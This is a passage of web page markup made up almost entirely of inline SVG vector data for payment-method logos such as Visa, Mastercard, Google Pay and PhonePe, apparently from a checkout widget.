66.6582 57.5891C66.6992 57.6165 66.7265 57.6302 66.7538 57.6438C67.2184 57.8901 67.5326 58.1363 67.6693 58.3825C67.8059 58.6287 67.8333 58.916 67.7513 59.2853C67.6283 59.8051 67.3687 60.2155 66.9724 60.5301C66.5762 60.831 66.1116 60.9952 65.5651 60.9952C65.1142 60.9952 64.7589 60.8857 64.513 60.6669C64.2397 60.448 64.1168 60.1334 64.1304 59.7367Z" fill="#3D3D3C"/><path d="M70.5659 60.8466L71.8776 55.334H72.7521L71.4404 60.8466H70.5659Z" fill="#3D3D3C"/><path d="M72.6974 60.8447L74.0637 55.1133L76.6598 58.4783C76.7282 58.574 76.7965 58.6698 76.8648 58.7792C76.9331 58.8887 77.0014 59.0118 77.0834 59.1486L77.9989 55.3321H78.805L77.4387 61.0499L74.7879 57.6165C74.7196 57.5208 74.6513 57.425 74.583 57.3293C74.5146 57.2198 74.46 57.1241 74.419 57.001L73.5035 60.8311H72.6974V60.8447Z" fill="#3D3D3C"/><path d="M81.5925 56.0844L80.4584 60.831H79.5839L80.718 56.0844H79.297L79.4746 55.3184H83.1911L83.0135 56.0844H81.5925Z" fill="#3D3D3C"/><path d="M82.5352 60.8466L83.8469 55.334H86.8529L86.6752 56.1H84.5574L84.2294 57.4816H86.3473L86.156 58.2613H84.0382L83.6146 60.0395H85.7324L85.5412 60.8466H82.5352Z" fill="#3D3D3C"/><path d="M87.9324 58.3688L87.3448 60.831H86.525L87.8367 55.3184H89.0528C89.4081 55.3184 89.6813 55.3457 89.859 55.3868C90.0502 55.4278 90.2005 55.5099 90.3099 55.6193C90.4465 55.7561 90.5285 55.9202 90.5695 56.1391C90.6105 56.3443 90.5968 56.5768 90.5421 56.8367C90.4328 57.2744 90.2552 57.6301 89.9819 57.8763C89.7087 58.1225 89.3671 58.273 88.9572 58.3277L90.2005 60.831H89.2168L88.028 58.3688H87.9324ZM88.151 57.6711H88.315C88.7795 57.6711 89.0938 57.6164 89.2714 57.507C89.449 57.3976 89.572 57.206 89.6403 56.9188C89.7087 56.6179 89.6813 56.399 89.5447 56.2759C89.4081 56.1528 89.1211 56.0844 88.6839 56.0844H88.5199L88.151 57.6711Z" fill="#3D3D3C"/><path d="M90.7334 60.8466L92.0451 55.334H95.0374L94.8598 56.1H92.7419L92.414 57.4679H94.5319L94.3406 58.2476H92.2227L91.6079 60.8329H90.7334V60.8466Z" fill="#3D3D3C"/><path d="M97.9479 60.8447L97.6746 59.4221H95.5431L94.5866 60.8447H93.6711L97.6336 55.1133L98.8633 60.8447H97.9479ZM96.0486 58.6698H97.5379L97.292 57.4113C97.2783 57.3293 97.2647 57.2335 97.2647 57.1378C97.251 57.0283 97.251 56.9189 97.251 56.7958C97.1963 56.9189 97.1417 57.0283 97.0734 57.1378C97.0187 57.2472 96.9641 57.3429 96.9094 57.425L96.0486 58.6698Z" fill="#3D3D3C"/><path d="M104.547 56.6726C104.356 56.4538 104.124 56.2896 103.878 56.1939C103.632 56.0844 103.359 56.0297 103.044 56.0297C102.457 56.0297 101.938 56.2212 101.473 56.6042C101.009 56.9872 100.708 57.4934 100.558 58.1089C100.421 58.6971 100.476 59.1896 100.749 59.5862C101.009 59.9693 101.418 60.1608 101.965 60.1608C102.279 60.1608 102.593 60.106 102.908 59.9829C103.222 59.8735 103.536 59.6957 103.864 59.4631L103.618 60.4754C103.345 60.6532 103.058 60.7763 102.757 60.8584C102.457 60.9405 102.156 60.9815 101.828 60.9815C101.418 60.9815 101.05 60.9131 100.735 60.7763C100.421 60.6395 100.161 60.4343 99.9564 60.1608C99.7515 59.9009 99.6285 59.5862 99.5738 59.2306C99.5192 58.8749 99.5328 58.4919 99.6421 58.0816C99.7378 57.6712 99.9018 57.3019 100.12 56.9462C100.339 56.5906 100.626 56.2759 100.954 56.016C101.282 55.7425 101.637 55.5373 102.02 55.4005C102.402 55.2637 102.785 55.1953 103.181 55.1953C103.495 55.1953 103.782 55.2363 104.056 55.3321C104.315 55.4279 104.561 55.5646 104.78 55.7561L104.547 56.6726Z" fill="#3D3D3C"/><path d="M104.629 60.8466L105.941 55.334H108.933L108.756 56.1H106.638L106.31 57.4816H108.428L108.236 58.2613H106.119L105.695 60.0395H107.813L107.622 60.8466H104.629Z" fill="#3D3D3C"/><path d="M88.7249 50.5311H82.7266L91.0614 20.3965H97.0597L88.7249 50.5311Z" fill="#70706E"/><path d="M85.6095 21.3403C85.1996 20.7658 84.5574 20.4785 83.6829 20.4785H50.7263L49.1003 26.3878H55.0986H79.0783L77.3293 32.6938H53.3497V32.6801H47.3514L42.3778 50.6679H48.3761L51.7101 38.6031H78.6684C79.5155 38.6031 80.308 38.3158 81.0458 37.7413C81.7837 37.1668 82.2756 36.4555 82.5079 35.6074L85.8418 23.5426C86.1014 22.6398 86.0194 21.9148 85.6095 21.3403Z" fill="#70706E"/><path d="M38.88 48.6434C38.5521 49.8335 37.459 50.6679 36.2292 50.6679H5.30848C4.46133 50.6679 3.83281 50.3806 3.4229 49.8061C3.01299 49.2316 2.91734 48.5203 3.16329 47.6722L10.7056 20.4785H16.7039L9.96777 44.7723H33.9611L40.6973 20.4785H46.6956L38.88 48.6434Z" fill="#70706E"/><path d="M107.417 20.4492L115 35.5507L99.0546 50.6523L107.417 20.4492Z" fill="#098041"/><path d="M102.088 20.4492L109.671 35.5507L93.7122 50.6523L102.088 20.4492Z" fill="#E97626"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path=""><path opacity="0.9375" d="M0.977457 47.1739C0.863753 47.0991 1.64542 44.0878 3.50915 37.4208C4.99205 32.1161 6.38668 27.154 6.60833 26.3938L7.01133 25.0117L12.838 25.1181C19.6495 25.2425 20.6981 25.3325 21.7938 25.8869C23.7364 26.8697 24.2711 28.3819 23.6017 30.9993C23.0316 33.2286 21.9423 34.7457 19.8362 36.2441C19.4368 36.5283 19.0879 36.8757 19.0608 37.0162C19.0308 37.172 19.2797 37.5155 19.6998 37.8978C20.0783 38.2423 20.4807 38.7033 20.5939 38.9223C20.8986 39.5115 20.8457 40.6922 20.4229 42.7384C20.2156 43.7416 20.0071 45.1754 19.9595 45.9245L19.8731 47.2866H17.0528C15.0555 47.2866 14.1809 47.235 14.0558 47.1099C13.7806 46.8347 13.8428 46.1327 14.3208 44.1207C14.8528 41.8816 14.885 41.0029 14.4551 40.4564C13.8872 39.7344 13.3721 39.5783 11.3332 39.5101C9.68819 39.4551 9.41389 39.4798 9.16438 39.7056C8.77642 40.0567 8.4615 40.9635 7.54149 44.3784L6.75799 47.2866L3.94997 47.2843C2.40556 47.2832 1.06793 47.2334 0.977457 47.1739V47.1739ZM15.8018 34.6805C17.1408 34.2829 17.7049 33.4095 17.7068 31.7312C17.7074 31.2262 17.6218 30.8709 17.4499 30.6632C17.0434 30.1723 15.8192 30.0056 13.5228 30.1286L11.5266 30.2355L11.2359 31.2145C10.7871 32.7261 10.4723 34.1877 10.5214 34.532C10.5536 34.7573 10.7091 34.872 11.0813 34.945C11.8966 35.105 14.9483 34.934 15.8018 34.6805Z" fill="#2A2C83"/><path opacity="0.9375" d="M25.2462 47.6046C24.3544 47.2856 23.6532 46.6902 23.3586 46.0017C22.7986 44.6928 23.3135 41.7836 25.3579 34.7062C25.8475 33.0113 26.2481 31.6079 26.2481 31.5876C26.2481 31.5673 26.3522 31.4466 26.4795 31.3193C26.6684 31.1304 27.0995 31.0879 28.8259 31.0879C29.9892 31.0879 31.1057 31.1505 31.307 31.2271L31.673 31.3662L31.3078 32.6627C30.4123 35.842 29.4836 39.6986 29.3231 40.9045C29.1772 41.9998 29.1828 42.291 29.3567 42.6537C29.7521 43.4787 31.1876 43.6532 32.4093 43.0247C33.8426 42.2874 34.1114 41.6563 36.4154 33.6209C36.7532 32.4427 37.0109 31.8304 37.2985 31.5226L37.7045 31.0879H40.0061C41.786 31.0879 42.3247 31.1323 42.3828 31.2838C42.4404 31.4339 39.5156 42.3237 38.2828 46.5491L38.0894 47.2118L35.6289 47.2854C34.2756 47.3259 33.1685 47.3177 33.1686 47.2671C33.1688 47.2165 33.2692 46.8907 33.3919 46.5431C33.8895 45.1328 33.2691 45.0444 31.4569 46.2672C29.6663 47.4755 28.9156 47.7617 27.3653 47.8273C26.3173 47.8716 25.858 47.8233 25.2462 47.6046V47.6046Z" fill="#2A2C83"/><path opacity="0.9375" d="M41.6052 47.1726C41.4743 47.0894 42.2319 44.167 44.4769 36.0943L47.5265 25.1289L52.6798 25.172C59.1085 25.2259 60.4229 25.3399 61.6657 25.9518C62.6877 26.4549 63.1742 26.9048 63.6291 27.7673C64.3934 29.2164 64.3806 30.8971 63.5879 33.2034C62.3694 36.7483 60.095 39.0792 57.0969 39.8554C56.611 39.9812 55.0869 40.1514 53.7101 40.2337C49.1617 40.5053 49.4352 40.4542 49.1916 41.0785C49.0752 41.3768 48.6208 42.8965 48.1819 44.4555L47.384 47.29L44.5834 47.2878C43.0431 47.2866 41.7029 47.2347 41.6052 47.1725V47.1726ZM54.8657 35.3705C56.3645 35.1773 57.152 34.715 57.6521 33.7345C58.1896 32.6809 58.3314 31.5339 57.9889 31.0112C57.5222 30.2989 56.8831 30.1432 54.475 30.1555C53.2759 30.1616 52.2358 30.2259 52.1638 30.2983C51.9989 30.4639 50.986 34.4675 50.986 34.9535C50.986 35.1516 51.0302 35.3579 51.0842 35.4119C51.2237 35.5514 53.6693 35.5246 54.8657 35.3705Z" fill="#2A2C83"/><path opacity="0.9375" d="M63.2815 47.6674C61.5475 46.9411 61.0982 45.7407 61.6633 43.3439C62.4532 39.9936 64.1933 38.8731 70.1668 37.8685C73.7737 37.262 74.6741 36.8186 74.9335 35.5216C75.1254 34.5621 74.3031 34.0375 72.6046 34.0358C71.5443 34.0347 71.1466 34.1894 70.2268 34.96L69.4855 35.5811L67.5757 35.6301C65.3622 35.6868 64.6804 35.5988 64.6804 35.256C64.6804 34.8567 65.5485 33.6368 66.3601 32.8956C67.2318 32.0996 68.3853 31.4897 69.6343 31.1643C72.2576 30.4811 76.7728 30.5605 78.3246 31.3172C79.1552 31.7222 79.8935 32.3949 80.2451 33.0671C80.5779 33.7032 80.4589 34.3634 78.8907 40.5811C78.1209 43.6329 77.4911 46.3904 77.4911 46.7087V47.2875H75.671C74.67 47.2875 73.545 47.3295 73.171 47.3807L72.4909 47.4739L72.1918 46.7761C71.8404 45.9563 71.7992 45.9565 69.9476 46.7894C67.9366 47.6939 67.1997 47.8955 65.6375 47.9686C64.3082 48.0308 64.0791 48.0015 63.2815 47.6674V47.6674ZM71.1958 44.2269C72.2112 43.7777 73.3582 41.9394 73.3649 40.7504L73.3681 40.1769L72.4325 40.2643C71.3975 40.3609 69.2083 41.067 68.4059 41.5629C67.7284 41.9816 67.3316 42.6561 67.3337 43.3854C67.3357 44.0848 67.4386 44.2761 67.924 44.4829C68.4783 44.719 70.4282 44.5664 71.1958 44.2269Z" fill="#2A2C83"/><path opacity="0.9375" d="M79.3056 54.2608C78.7158 54.1278 78.6932 53.9076 79.1033 52.2919C79.653 50.1267 79.6168 50.1717 80.9733 49.9609C82.4374 49.7332 83.0912 49.4115 83.4177 48.7579C83.7793 48.0339 83.7534 45.1912 83.3155 37.5669C83.0719 33.3241 83.0113 31.3997 83.1172 31.272C83.2289 31.1373 83.9742 31.0879 85.8934 31.0879H88.5168L88.5626 36.0136C88.5939 39.3741 88.6605 40.9913 88.7722 41.1028C89.0402 41.3705 90.0254 39.7044 94.0631 32.1555L94.6341 31.0879H96.9504C98.2244 31.0879 99.2981 31.1386 99.3364 31.2006C99.4101 31.3199 95.9003 37.5766 92.3782 43.6041C87.3724 52.171 86.4309 53.3516 84.0826 54.0059C83.3159 54.2196 79.925 54.4004 79.3056 54.2608Z" fill="#2A2C83"/><path d="M101.008 52.2986L107.892 27.082L114.444 40.1137L101.008 52.2986Z" fill="#097A44"/><path d="M96.7477 52.3884L103.632 27.1719L110.184 40.2035L96.7477 52.3884Z" fill="#F46F20"/></g><defs></defs></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M49.8333 57.779H40.5175L46.3442 21.6543H55.6595L49.8333 57.779Z" fill="#00579F"/><path d="M83.6037 22.538C81.7662 21.807 78.8518 21 75.2481 21C66.0485 21 59.5702 25.9188 59.5304 32.9513C59.454 38.1399 64.1687 41.0217 67.6949 42.7517C71.2991 44.5196 72.5243 45.6734 72.5243 47.2492C72.4876 49.6693 69.6119 50.7848 66.9298 50.7848C63.2105 50.7848 61.2176 50.2097 58.1891 48.8633L56.9624 48.2861L55.6588 56.3953C57.8437 57.3934 61.8692 58.279 66.0485 58.3179C75.8233 58.3179 82.187 53.4751 82.2624 45.9809C82.2996 41.8686 79.81 38.7176 74.4427 36.1427C71.1845 34.4898 69.1891 33.3753 69.1891 31.6841C69.2273 30.1466 70.8768 28.5719 74.5548 28.5719C77.5833 28.4947 79.8085 29.2246 81.4942 29.9551L82.3368 30.3387L83.6037 22.538Z" fill="#00579F"/><path d="M95.9853 44.9813C96.7525 42.906 99.7046 34.8739 99.7046 34.8739C99.6659 34.951 100.47 32.7603 100.93 31.4154L101.581 34.5281C101.581 34.5281 103.345 43.1751 103.729 44.9813C102.273 44.9813 97.8254 44.9813 95.9853 44.9813ZM107.485 21.6543H100.279C98.0567 21.6543 96.3684 22.3071 95.4097 24.6516L81.5723 57.7785H91.3471C91.3471 57.7785 92.9563 53.3198 93.3022 52.3596C94.3746 52.3596 103.883 52.3596 105.263 52.3596C105.53 53.6278 106.375 57.7785 106.375 57.7785H115L107.485 21.6543Z" fill="#00579F"/><path d="M32.7363 21.6543L23.6131 46.2879L22.6162 41.2919C20.9295 35.5272 15.6396 29.264 9.73645 26.1497L18.093 57.7407H27.9442L42.587 21.6543H32.7363Z" fill="#00579F"/><path d="M15.1416 21.6543H0.153335L0 22.3842C11.6917 25.382 19.435 32.6081 22.6163 41.2934L19.358 24.6909C18.8216 22.3837 17.1731 21.7304 15.1416 21.6543Z" fill="#FAA61A"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg  height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M33.5417 73.0833C52.0662 73.0833 67.0833 58.0662 67.0833 39.5416C67.0833 21.0171 52.0662 6 33.5417 6C15.0171 6 0 21.0171 0 39.5416C0 58.0662 15.0171 73.0833 33.5417 73.0833Z" fill="#EA001B"/><path d="M81.4584 73.0833C99.9829 73.0833 115 58.0662 115 39.5416C115 21.0171 99.9829 6 81.4584 6C62.9338 6 47.9167 21.0171 47.9167 39.5416C47.9167 58.0662 62.9338 73.0833 81.4584 73.0833Z" fill="#FFA200" fill-opacity="0.8"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.9312 39.8529V52H50V22.002H60.4264C61.6709 21.9765 62.9083 22.1929 64.0671 22.6386C65.2259 23.0844 66.2831 23.7506 67.1779 24.599C68.0816 25.3958 68.8009 26.3731 69.2873 27.4651C69.7738 28.557 70.0161 29.7384 69.9981 30.9298C70.024 32.1276 69.7853 33.3167 69.2986 34.4157C68.8118 35.5146 68.0883 36.4974 67.1779 37.2966C65.3547 39.0008 63.1042 39.8521 60.4264 39.8505H53.9312V39.8529ZM53.9312 25.6952V36.1669H60.524C61.2468 36.1879 61.9661 36.0608 62.6359 35.7937C63.3056 35.5266 63.9112 35.1255 64.4138 34.6159C64.9137 34.1394 65.3111 33.5695 65.5825 32.9399C65.8539 32.3103 65.9937 31.6337 65.9937 30.9502C65.9937 30.2667 65.8539 29.5901 65.5825 28.9605C65.3111 28.3309 64.9137 27.761 64.4138 27.2845C63.9175 26.7642 63.3141 26.3532 62.6435 26.0788C61.9729 25.8044 61.2504 25.6728 60.524 25.6928H53.9312V25.6952Z" fill="#5F6368"/><path d="M78.383 31C81.0464 31 83.1488 31.731 84.6902 33.1931C86.2316 34.6552 87.0015 36.6598 87 39.2069V51.3563H83.5532V48.6207H83.3965C81.9044 50.8736 79.9199 52 77.4429 52C75.3286 52 73.5597 51.3563 72.1362 50.069C71.4531 49.4781 70.9069 48.7381 70.5375 47.903C70.1681 47.0678 69.9848 46.1585 70.001 45.2414C70.001 43.2015 70.7515 41.5793 72.2526 40.3747C73.7537 39.1701 75.7576 38.5663 78.2644 38.5632C80.4041 38.5632 82.1663 38.9655 83.551 39.7701V38.9241C83.555 38.2989 83.4236 37.6805 83.1662 37.1139C82.9087 36.5473 82.5317 36.0467 82.0626 35.6483C81.1096 34.7652 79.8678 34.2834 78.5844 34.2989C76.5715 34.2989 74.9787 35.1709 73.8059 36.9149L70.6322 34.8621C72.3779 32.2874 74.9615 31 78.383 31ZM73.7208 45.3218C73.7184 45.7929 73.8256 46.2577 74.0335 46.6776C74.2414 47.0974 74.544 47.4602 74.916 47.7356C75.713 48.3795 76.7022 48.7206 77.716 48.7011C79.2366 48.6985 80.6942 48.0769 81.7694 46.9724C82.9631 45.8184 83.5599 44.4644 83.5599 42.9103C82.4363 41.9908 80.8696 41.531 78.8597 41.531C77.3959 41.531 76.1754 41.8935 75.198 42.6184C74.211 43.354 73.7208 44.2483 73.7208 45.3218Z" fill="#5F6368"/><path d="M108 32L95.4656 60H91.5906L96.242 50.2028L88 32H92.0802L98.0373 45.9603H98.1189L103.913 32H108Z" fill="#5F6368"/><path d="M39 37.4646C39.0014 36.3035 38.9054 35.1443 38.713 34H23V40.5623H31.9997C31.8155 41.6104 31.4258 42.6096 30.8538 43.4995C30.2819 44.3894 29.5397 45.1516 28.672 45.7403V50H34.0431C37.188 47.0348 39 42.6496 39 37.4646Z" fill="#4285F4"/><path d="M22.9271 54C27.4356 54 31.2318 52.4658 34 49.8207L28.6144 45.4923C27.1154 46.5455 25.1848 47.1467 22.9271 47.1467C18.5694 47.1467 14.8707 44.1024 13.5481 40H8V44.4607C9.39053 47.3282 11.5228 49.7388 14.1586 51.4232C16.7945 53.1077 19.8303 53.9999 22.9271 54Z" fill="#34A853"/><path d="M13 39.6967C12.332 37.6229 12.332 35.3771 13 33.3033V29H7.69958C6.58202 31.3271 6 33.8955 6 36.5C6 39.1045 6.58202 41.6729 7.69958 44L13 39.6967Z" fill="#FBBC04"/><path d="M22.8674 26.8539C25.2404 26.8136 27.5334 27.7464 29.2507 29.4507L34 24.5095C30.9884 21.5666 26.9988 19.9509 22.8674 20.0011C19.783 20.0013 16.7594 20.8933 14.134 22.5777C11.5087 24.262 9.38497 26.6724 8 29.5397L13.5259 34C14.8432 29.898 18.5271 26.8539 22.8674 26.8539Z" fill="#EA4335"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><circle fill="#5F259F" cx="15.6" cy="40.3" r="15.6"/><path fill="#5F259F" d="M79,49.2v-5.7c0-1.4-0.5-2.1-1.8-2.1c-0.5,0-1.1,0.1-1.5,0.2v8.3c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5v-9.7c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,4.9,1.7,4.9,4.7V50c0,0.3-0.3,0.5-0.5,0.5h-1.2C79.5,50.5,79,49.9,79,49.2z M86.8,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2C91.8,47.7,92,48,92,48c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L86.8,45.8L86.8,45.8z M86.7,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7C86.7,43,86.7,43.9,86.7,43.9z M109,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.3,0.3c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L109,45.8L109,45.8z M108.9,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7V43.9z M57.6,50.5h1.2c0.3,0,0.5-0.3,0.5-0.5v-6.5c0-3-1.6-4.7-4.2-4.7c-0.8,0-1.7,0.2-2.2,0.3v-3.2c0-0.7-0.6-1.3-1.3-1.3h-1.2c-0.3,0-0.5,0.3-0.5,0.5V50c0,0.3,0.3,0.5,0.5,0.5h2c0.3,0,0.5-0.3,0.5-0.5v-8.2c0.4-0.2,1-0.3,1.5-0.3c1.3,0,1.8,0.6,1.8,2.1v5.7C56.4,49.9,56.9,50.5,57.6,50.5z M70.8,43.2v3.2c0,2.7-1.8,4.4-4.9,4.4c-3,0-4.9-1.7-4.9-4.4v-3.2c0-2.7,1.8-4.4,4.9-4.4C68.9,38.8,70.8,40.5,70.8,43.2z M67.7,43.2c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7v3.2c0,1,0.6,1.7,1.7,1.7s1.7-0.6,1.7-1.7V43.2z M48.3,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C48.3,39.6,48.3,41.7,48.3,41.7z M45.1,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L45.1,39.4L45.1,39.4z M104.6,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C104.6,39.6,104.6,41.7,104.6,41.7z M101.5,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L101.5,39.4L101.5,39.4z"/><path fill="#FFFFFF" d="M22.7,36.2c0-0.6-0.5-1.1-1.1-1.1h-2.1l-4.8-5.5c-0.4-0.5-1.1-0.7-1.8-0.5l-1.7,0.5c-0.3,0.1-0.3,0.4-0.2,0.6l5.2,5H8.3c-0.3,0-0.4,0.2-0.4,0.4v0.9c0,0.6,0.5,1.1,1.1,1.1h1.2v4.2c0,3.1,1.7,5,4.4,5c0.9,0,1.6-0.1,2.4-0.4v2.8c0,0.8,0.6,1.4,1.4,1.4h1.2c0.3,0,0.5-0.3,0.5-0.5V37.5h2c0.3,0,0.4-0.2,0.4-0.4C22.7,37.1,22.7,36.2,22.7,36.2z M17.1,43.7c-0.5,0.3-1.2,0.3-1.7,0.3c-1.4,0-2.1-0.7-2.1-2.3v-4.2h3.8C17.1,37.6,17.1,43.7,17.1,43.7z"/></svg></div></div></div><div class="giraffly-right-Bar-Preview-width-credit" style="width:100%;"><div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,85.45c22.27,0,40.44-18.17,40.44-40.45S67.27,4.55,45,4.55S4.56,22.73,4.56,45S22.73,85.45,45,85.45z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,82.89c20.86,0,37.87-17.02,37.87-37.88S65.86,7.12,45,7.12S7.12,24.14,7.12,45S24.14,82.89,45,82.89z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M37.73,20.77h16.56v12.34h-8.91c-0.09-0.65-0.4-1.23-0.84-1.67c-0.54-0.54-1.29-0.88-2.11-0.88s-1.57,0.33-2.11,0.88c-0.44,0.44-0.74,1.03-0.84,1.67h-1.75V20.77L37.73,20.77z M31.63,25.4L31.63,25.4l4.81-0.83v1.66L31.63,25.4L31.63,25.4z M33.16,22.59L33.16,22.59l3.27-0.83v1.66L33.16,22.59L33.16,22.59z M27.61,31.78L27.61,31.78l8.82-0.83v1.66L27.61,31.78L27.61,31.78z M29.76,28.59L29.76,28.59l6.68-0.83v1.66L29.76,28.59L29.76,28.59z M58.41,31.19L58.41,31.19c1.3,0,2.35,1.05,2.35,2.35s-1.06,2.35-2.35,2.35c-1.3,0-2.35-1.05-2.35-2.35S57.11,31.19,58.41,31.19L58.41,31.19z M58.41,32.59L58.41,32.59c-0.52,0-0.95,0.42-0.95,0.95c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C59.35,33.01,58.93,32.59,58.41,32.59L58.41,32.59z 